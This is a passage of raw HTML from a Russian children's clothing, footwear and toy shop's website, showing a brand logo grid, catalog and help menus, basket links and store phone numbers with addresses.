																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/6cf/f3l6mtoc12y20o0r4r19q139r1u2d0gz/betsy.png" alt="Betsy" title="Betsy" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/bebendorff/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/e43/wocfmmzno9gatv1xe1zl80qsnl7bamxr/bebendorff.jpg" alt="Bebendorff" title="Bebendorff" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/baykar/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/b66/9bt88is6w4rq813l62p6q6v7rrb8iukf/baykar.png" alt="Baykar" title="Baykar" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/baloven/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/dbd/bg3489ha2lifytks5vo7ewr3i7thxn7a/baloven.jpg" alt="Baloven" title="Baloven" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/acoola/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/257/cs6ydzl5y2rr9lcklatf1yenv6bexv4i/acoola.jpg" alt="Acoola" title="Acoola" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/antilopa/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/8f2/1ysdfaq9s0q1wdi71w3lxz2d4fygefre/antilopa.png" alt="Антилопа" title="Антилопа" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/mi_mi_mishki/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/79a/924e1d8k7nd3lgpqu1ugwaokgacxxp15/mi_mi_mishki.jpg" alt="Mi-mi-mishki" title="Mi-mi-mishki" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/rio_fiore/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/45b/jthmzkz60jlh7eecwbrp00mke8biuqzm/rio_fiore.jpeg" alt="Rio fiore" title="Rio fiore" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/rider/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/474/f5sckzz3tgfi1xx63akrn96efbusqg4q/rider.png" alt="Rider" title="Rider" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/peppa_pig/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/e47/ywpqfcmxdf7iym0cqqgdmzhk6djtbn0y/peppa_pig.png" alt="Peppa pig" title="Peppa pig" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/pelican/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/40f/d8yufu34igf0ia5v0ewz9euheo1x2y1l/pelican.jpg" alt="Pelican" title="Pelican" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/paw_patrol/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/954/v2zc5nr5dihb3ka92q0wjwh11sldslyl/paw_patrol.png" alt="Paw patrol" title="Paw patrol" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/orby/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/2f7/btgjm7furyq54c7rjqf8o0f7nphp5b8a/orby.png" alt="Orby" title="Orby" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/nordman/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/595/53zy2y8p2e4tpuadqg4zjt0ih31768k8/nordman.jpg" alt="Nordman" title="Nordman" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/mursu/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/2e7/e12fsu792vuy9q20kadgvkshcaapwz4y/mursu.jpg" alt="Mursu" title="Mursu" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/millom/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/092/mve8stfyn4uwcca2g8fbkyclq0bwhwyn/millom.png" alt="Millom" title="Millom" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/kotofey/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/234/zyjluqjsfn61s466w0528s3p0q8nd3eo/kotofey.png" alt="Котофей" title="Котофей" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/maxline/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/bd3/5fpoxnfoa0nfj9hembncaktgiwbl4twx/maxline.png" alt="Maxline" title="Maxline" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/kuoma/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/d9a/3h0ed36bnq2et65xw0x3kbuwianyw31i/kuoma.png" alt="Kuoma" title="Kuoma" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/krasavushka/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/0d8/cc3gr7slt95kgm3amuy1u5p2efomc4lv/krasavushka.jpg" alt="Krasavushka" title="Krasavushka" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/kenka/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/228/xtwx4o64i85rrq11shcw2t38vd6hp8it/kenka.png" alt="Kenka" title="Kenka" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/keddo/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/000/zdggfnx60gjtcgohn7hsl84deganga95/keddo.jpg" alt="Keddo" title="Keddo" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/katrin_miller/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/b82/aivq10q7mf3nboebor5q2tsbn8flbqus/katrin_miller.png" alt="Katrin miller" title="Katrin miller" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/kapika/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/592/n5ackkbaarzglfqmwdxulaez4kz2o8j6/Kapika.png" alt="Kapika" title="Kapika" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/kakadu/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/6cb/lbmhd2nty7ad3hrue76vo8vp5a4p6h5z/kakadu.jpg" alt="Kakadu" title="Kakadu" />
																																			</a>
																																	</div>
																													</div>
																									</div>
											</div>
										<ul class="menu-wrapper menu-type-2" >
																																																													<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/milota_box/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/a83/bt6t0bnba316ikv3602cpfx49uq8oncq/80_80_1/milota_box_v_khabarovske_komsomolske_na_amure_vladivostoke.png" alt="MILOTA BOX" title="MILOTA BOX" />
																																			</a>
																</div>
																																											<a href="/catalog/milota_box/" title="MILOTA BOX"><span class="name option-font-bold">MILOTA BOX</span></a>
													</li>
																																																																									<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/aksessuary/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/941/y82g5n4k58r9rzh8ov1frmi74hpni1dc/80_80_1/aksessuary_v_khabarovske_komsomolske_na_amure_vladivostoke.jpg" alt="АКСЕССУАРЫ" title="АКСЕССУАРЫ" />
																																			</a>
																</div>
																																											<a href="/catalog/aksessuary/" title="АКСЕССУАРЫ"><span class="name option-font-bold">АКСЕССУАРЫ</span></a>
													</li>
																																																																									<li class="  ">
																												<a href="/catalog/verkhnyaya_odezhda/" title="ВЕРХНЯЯ ОДЕЖДА"><span class="name option-font-bold">ВЕРХНЯЯ ОДЕЖДА</span></a>
													</li>
																																																																									<li class="  ">
																												<a href="/catalog/igrushki/" title="ИГРУШКИ"><span class="name option-font-bold">ИГРУШКИ</span></a>
													</li>
																																																																									<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/karnavalnye_kostyumy/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/214/ldnat0vjibztzmmc2nmv60x6m1j6fo3s/80_80_1/novogodnie_kostyumy_v_khabarovske_komsomolske_na_amure_vladivostoke.png" alt="КАРНАВАЛЬНЫЕ КОСТЮМЫ" title="КАРНАВАЛЬНЫЕ КОСТЮМЫ" />
																																			</a>
																</div>
																																											<a href="/catalog/karnavalnye_kostyumy/" title="КАРНАВАЛЬНЫЕ КОСТЮМЫ"><span class="name option-font-bold">КАРНАВАЛЬНЫЕ КОСТЮМЫ</span></a>
													</li>
																																																																									<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/luchshaya_tsena/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/426/8o5pnx99qnpg5505ejghf7wii08xguto/80_80_1/luchshaya_tsena.png" alt="ЛУЧШАЯ ЦЕНА" title="ЛУЧШАЯ ЦЕНА" />
																																			</a>
																</div>
																																											<a href="/catalog/luchshaya_tsena/" title="ЛУЧШАЯ ЦЕНА"><span class="name option-font-bold">ЛУЧШАЯ ЦЕНА</span></a>
													</li>
																																																																									<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/noski_i_kolgotki/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/d4e/lt01pjnr7o73183due49fzet09311upy/80_80_1/Kolgotki.png" alt="НОСКИ И КОЛГОТКИ" title="НОСКИ И КОЛГОТКИ" />
																																			</a>
																</div>
																																											<a href="/catalog/noski_i_kolgotki/" title="НОСКИ И КОЛГОТКИ"><span class="name option-font-bold">НОСКИ И КОЛГОТКИ</span></a>
													</li>
																																																																									<li class="active  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/obuv/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/cb4/lghsp8afczyhzfecphbb0879tjuddryl/80_80_1/obuv_v_khabarovske_komsomolske_na_amure_vladivostoke.jpg" alt="ОБУВЬ" title="ОБУВЬ" />
																																			</a>
																</div>
																																											<a href="/catalog/obuv/" title="ОБУВЬ"><span class="name option-font-bold">ОБУВЬ</span></a>
													</li>
																																																																									<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/odezhda/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/815/fzhmduqj6dd5orixzqe286v3vaf62pes/80_80_1/odezhda_v_khabarovske_komsomolske_na_amure_vladivostoke.png" alt="ОДЕЖДА" title="ОДЕЖДА" />
																																			</a>
																</div>
																																											<a href="/catalog/odezhda/" title="ОДЕЖДА"><span class="name option-font-bold">ОДЕЖДА</span></a>
													</li>
																																																																									<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/shkola/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/437/xul7w51pmv5bsm9fw3n8x3y2s6sdtd1r/80_80_1/zagruzhennoe.png" alt="ШКОЛА" title="ШКОЛА" />
																																			</a>
																</div>
																																											<a href="/catalog/shkola/" title="ШКОЛА"><span class="name option-font-bold">ШКОЛА</span></a>
													</li>
																																	</ul>
									</div>
																	</div>
													</div>
					</td>
					<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/info/brands/">
								<div>
																		Бренды																	</div>
							</a>
													</div>
					</td>
					<td class="menu-item unvisible dropdown   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/help/">
								<div>
																		Как купить																	</div>
							</a>
																							<span class="tail"></span>
								<div class="dropdown-menu   BRANDS">
																		<div class="customScrollbar ">
										<ul class="menu-wrapper menu-type-2" >
																																																																										<li class="    parent-items">
																																							<a href="/help/payment/" title="Условия оплаты">
						<span class="name ">Условия оплаты</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/help/delivery/" title="Условия доставки">
						<span class="name ">Условия доставки</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/help/warranty/" title="Гарантия на товар">
						<span class="name ">Гарантия на товар</span>							</a>
																																			</li>
																																	</ul>
									</div>
																	</div>
													</div>
					</td>
					<td class="menu-item unvisible dropdown   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/company/">
								<div>
																		Компания																	</div>
							</a>
																							<span class="tail"></span>
								<div class="dropdown-menu   BRANDS">
																		<div class="customScrollbar ">
										<ul class="menu-wrapper menu-type-2" >
																																																																										<li class="    parent-items">
																																							<a href="/company/index.php" title="О компании">
						<span class="name ">О компании</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/company/news/" title="Новости">
						<span class="name ">Новости</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/company/staff/" title="Команда">
						<span class="name ">Команда</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/company/reviews/" title="Отзывы">
						<span class="name ">Отзывы</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/company/vacancy/" title="Карьера">
						<span class="name ">Карьера</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/contacts/" title="Контакты">
						<span class="name ">Контакты</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/company/partners/" title="Партнеры">
						<span class="name ">Партнеры</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/company/licenses/" title="Сертификаты">
						<span class="name ">Сертификаты</span>							</a>
																																			</li>
																																	</ul>
									</div>
																	</div>
													</div>
					</td>
					<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/contacts/">
								<div>
																		Контакты																	</div>
							</a>
													</div>
					</td>
				<td class="menu-item dropdown js-dropdown nosave unvisible">
					<div class="wrap">
						<a class="dropdown-toggle more-items" href="#">
							<span>+ &nbsp;ЕЩЕ</span>
						</a>
						<span class="tail"></span>
						<ul class="dropdown-menu"></ul>
					</div>
				</td>
			</tr>
		</table>
	</div>
	<script data-skip-moving="true">
		CheckTopMenuDotted();
	</script>
						</nav>
						<!-- /noindex -->
																	</div>
				</div>
			</div>	
			<div class="header__top-item">
				<div class="line-block line-block--40 line-block--40-1200 flexbox--justify-end">
																				<div class="line-block__item  no-shrinked">
						<div class=" inner-table-block">
							<div class="wrap_icon">
								<button class="top-btn inline-search-show dark-color">
									<i class="svg svg-inline-search inline " aria-hidden="true"><svg width="17" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#search"></use></svg></i>								</button>
							</div>
						</div>
					</div>	
					<div class="line-block__item  no-shrinked">
						<div class=" inner-table-block nopadding small-block">
							<div class="wrap_icon wrap_cabinet">
		<!--'start_frame_cache_header-auth-block3'-->			<!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-backurl="/catalog/obuv/sapogi/" data-param-type="auth" data-name="auth" href="/personal/"><i class="svg svg-inline-cabinet big inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#user"></use></svg></i></a></div><!-- /noindex -->		<!--'end_frame_cache_header-auth-block3'-->
								</div>
						</div>
					</div>
												<div class="line-block__item line-block line-block--40 line-block--40-1200">
																	<!--'start_frame_cache_header-basket-with-compare-block2'-->														<!--noindex-->
			<a class="basket-link compare  inner-table-block big " href="/catalog/compare.php" title="Список сравниваемых элементов">
		<span class="js-basket-block"><i class="svg svg-inline-compare big inline " aria-hidden="true"><svg width="18" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#compare"></use></svg></i><span class="title dark_link">Сравнение</span><span class="count">0</span></span>
	</a>
	<!--/noindex-->																		<!-- noindex -->
											<a 
							rel="nofollow" 
							class="basket-link delay inner-table-block big " 
							href="javascript:void(0)"
							data-href="/basket/#delayed" 
							title="Список отложенных товаров пуст"
						>
							<span class="js-basket-block">
								<i class="svg wish big inline " aria-hidden="true"><svg width="20" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#chosen"></use></svg></i>								<span class="title dark_link">Отложенные</span>
								<span class="count">0</span>
							</span>
						</a>
																<a rel="nofollow" class="basket-link basket  inner-table-block big " href="/basket/" title="Корзина пуста">
							<span class="js-basket-block">
								<i class="svg basket big inline " aria-hidden="true"><svg width="19" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#basket"></use></svg></i>																<span class="title dark_link">Корзина</span>
								<span class="count">0</span>
															</span>
						</a>
						<span class="basket_hover_block loading_block loading_block_content"></span>
										<!-- /noindex -->
							<!--'end_frame_cache_header-basket-with-compare-block2'-->												</div>
									</div>	
			</div>	
		</div>
	</div>
</div>
	</div>
<div id="mobileheader" class="visible-xs visible-sm">
	<div class="mobileheader-v1">
	<div class="burger pull-left">
		<i class="svg inline  svg-inline-burger dark" aria-hidden="true" ><svg width="16" height="12" viewBox="0 0 16 12"><path data-name="Rounded Rectangle 81 copy 4" class="cls-1" d="M872,958h-8a1,1,0,0,1-1-1h0a1,1,0,0,1,1-1h8a1,1,0,0,1,1,1h0A1,1,0,0,1,872,958Zm6-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,953Zm0-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,948Z" transform="translate(-863 -946)"></path></svg></i>		<i class="svg inline  svg-inline-close dark" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i>	</div>
	<div class="logo-block pull-left">
		<div class="logo">
			<a href="/"><img src="/upload/CMax/d1d/jf43bfldakds09hfqzs9vvv1c56ssciw/antilopadv.png" alt="Золотая Антилопа" title="Золотая Антилопа" data-src="" /></a>		</div>
	</div>
	<div class="right-icons pull-right">
		<div class="pull-right">
			<div class="wrap_icon wrap_basket">
														<!--'start_frame_cache_header-basket-with-compare-block3'-->														<!--noindex-->
			<a class="basket-link compare   big " href="/catalog/compare.php" title="Список сравниваемых элементов">
		<span class="js-basket-block"><i class="svg svg-inline-compare big inline " aria-hidden="true"><svg width="18" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#compare"></use></svg></i><span class="title dark_link">Сравнение</span><span class="count">0</span></span>
	</a>
	<!--/noindex-->																		<!-- noindex -->
											<a 
							rel="nofollow" 
							class="basket-link delay  big " 
							href="javascript:void(0)"
							data-href="/basket/#delayed" 
							title="Список отложенных товаров пуст"
						>
							<span class="js-basket-block">
								<i class="svg wish big inline " aria-hidden="true"><svg width="20" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#chosen"></use></svg></i>								<span class="title dark_link">Отложенные</span>
								<span class="count">0</span>
							</span>
						</a>
																<a rel="nofollow" class="basket-link basket   big " href="/basket/" title="Корзина пуста">
							<span class="js-basket-block">
								<i class="svg basket big inline " aria-hidden="true"><svg width="19" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#basket"></use></svg></i>																<span class="title dark_link">Корзина</span>
								<span class="count">0</span>
															</span>
						</a>
						<span class="basket_hover_block loading_block loading_block_content"></span>
										<!-- /noindex -->
							<!--'end_frame_cache_header-basket-with-compare-block3'-->									</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon wrap_cabinet">
		<!--'start_frame_cache_header-auth-block4'-->			<!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-backurl="/catalog/obuv/sapogi/" data-param-type="auth" data-name="auth" href="/personal/"><i class="svg svg-inline-cabinet big inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#user"></use></svg></i></a></div><!-- /noindex -->		<!--'end_frame_cache_header-auth-block4'-->
				</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon">
				<button class="top-btn inline-search-show twosmallfont">
					<i class="svg inline  svg-inline-search" aria-hidden="true" ><svg class="" width="17" height="17" viewBox="0 0 17 17" aria-hidden="true"><path class="cls-1" d="M16.709,16.719a1,1,0,0,1-1.412,0l-3.256-3.287A7.475,7.475,0,1,1,15,7.5a7.433,7.433,0,0,1-1.549,4.518l3.258,3.289A1,1,0,0,1,16.709,16.719ZM7.5,2A5.5,5.5,0,1,0,13,7.5,5.5,5.5,0,0,0,7.5,2Z"></path></svg></i>				</button>
			</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon wrap_phones">
												<!-- noindex -->
			<button class="top-btn inline-phone-show">
				<i class="svg inline  svg-inline-phone" aria-hidden="true" ><svg class="" width="18.031" height="17.969" viewBox="0 0 18.031 17.969"><path class="cls-1" d="M673.56,155.153c-4.179-4.179-6.507-7.88-2.45-12.3l0,0a3,3,0,0,1,4.242,0l1.87,2.55a3.423,3.423,0,0,1,.258,3.821l-0.006-.007c-0.744.7-.722,0.693,0.044,1.459l0.777,0.873c0.744,0.788.759,0.788,1.458,0.044l-0.009-.01a3.153,3.153,0,0,1,3.777.264l2.619,1.889a3,3,0,0,1,0,4.243C681.722,162.038,677.739,159.331,673.56,155.153Zm11.17,1.414a1,1,0,0,0,0-1.414l-2.618-1.89a1.4,1.4,0,0,0-.926-0.241l0.009,0.009c-1.791,1.835-2.453,1.746-4.375-.132l-1.05-1.194c-1.835-1.878-1.518-2.087.272-3.922l0,0a1.342,1.342,0,0,0-.227-0.962l-1.87-2.549a1,1,0,0,0-1.414,0l-0.008-.009c-2.7,3.017-.924,6.1,2.453,9.477s6.748,5.54,9.765,2.837Z" transform="translate(-669 -142)"/></svg>
</i>			</button>
			<div id="mobilePhone" class="dropdown-mobile-phone with_icons">
				<div class="wrap">
					<div class="more_phone title"><span class="no-decript dark-color ">Телефоны <i class="svg inline  svg-inline-close dark dark-i" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i></span></div>
																	<div class="more_phone">
						    <a class="dark-color " rel="nofollow" href="tel:+74212352211"><span class="icon"><img data-lazyload class="lazy iconset_icon iconset_icon--img" src="[data-uri]" data-src="/upload/aspro.max/iconset/header_phones/057/r6w70fpdshak6s1v7k6k0w2i49i9h9iz/phone.svg" title="phone.svg" style="max-width:16px;max-height:16px;" /></span>+7 (4212) 35-22-11<span class="descr">Вострецова, д. 6</span></a>
						</div>
																	<div class="more_phone">
						    <a class="dark-color " rel="nofollow" href="tel:+74212764411"><span class="icon"><img data-lazyload class="lazy iconset_icon iconset_icon--img" src="[data-uri]" data-src="/upload/aspro.max/iconset/header_phones/057/r6w70fpdshak6s1v7k6k0w2i49i9h9iz/phone.svg" title="phone.svg" style="max-width:16px;max-height:16px;" /></span>+7 (4212) 76-44-11<span class="descr">Льва Толстого, д. 2</span></a>
						</div>
																	<div class="more_phone">
						    <a class="dark-color " rel="nofollow" href="tel:+74212567777"><span class="icon"><img data-lazyload class="lazy iconset_icon iconset_icon--img" src="[data-uri]" data-src="/upload/aspro.max/iconset/header_phones/057/r6w70fpdshak6s1v7k6k0w2i49i9h9iz/phone.svg" title="phone.svg" style="max-width:16px;max-height:16px;" /></span>+7 (4212) 56-77-77<span class="descr">Краснореченская, д. 98</span></a>
						</div>
																	<div class="more_phone">
						    <a class="dark-color " rel="nofollow" href="tel:+74212742022"><span class="icon"><img data-lazyload class="lazy iconset_icon iconset_icon--img" src="[data-uri]" data-src="/upload/aspro.max/iconset/header_phones/057/r6w70fpdshak6s1v7k6k0w2i49i9h9iz/phone.svg" title="phone.svg" style="max-width:16px;max-height:16px;" /></span>+7 (4212) 74-20-22<span class="descr">Стрельникова, д. 6а</span></a>
						</div>
																	<div class="more_phone">
						    <a class="dark-color " rel="nofollow" href="tel:+74212545905"><span class="icon"><img data-lazyload class="lazy iconset_icon iconset_icon--img" src="[data-uri]" data-src="/upload/aspro.max/iconset/header_phones/057/r6w70fpdshak6s1v7k6k0w2i49i9h9iz/phone.svg" title="phone.svg" style="max-width:16px;max-height:16px;" /></span>+7 (4212) 54-59-05<span class="descr">Суворова, д. 10</span></a>
						</div>
																	<div class="more_phone">
						    <a class="dark-color no-decript" rel="nofollow" href="https://wa.me/79143722853"><span class="icon"><img data-lazyload class="lazy iconset_icon iconset_icon--img" src="[data-uri]" data-src="/upload/aspro.max/iconset/header_phones/125/2munp9rjylvmbrxf91fohqcp6928cnk5/whatsapp_.svg" title="whatsapp-.svg" style="max-width:16px;max-height:16px;" /></span>WhatsApp</a>
						</div>
														</div>
			</div>
			<!-- /noindex -->
							</div>
		</div>
	</div>
	</div>	<div id="mobilemenu" class="leftside">
		<div class="mobilemenu-v1 scroller">
	<div class="wrap">
				<!-- noindex -->
				<div class="menu top top-mobile-menu">
		<ul class="top">
															<li class="selected">
					<a class="dark-color parent" href="/catalog/" title="Каталог">
						<span>Каталог</span>
													<span class="arrow">
								<i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/catalog/">Каталог</a></li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/milota_box/" title="MILOTA BOX">
																				<span class="top-mobile-menu__title">MILOTA BOX</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/aksessuary/" title="АКСЕССУАРЫ">
																				<span class="top-mobile-menu__title">АКСЕССУАРЫ</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/aksessuary/">АКСЕССУАРЫ</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/aksessuary/aksessuary_dlya_volos/" title="Аксессуары для волос">
																												<span class="top-mobile-menu__title">Аксессуары для волос</span>
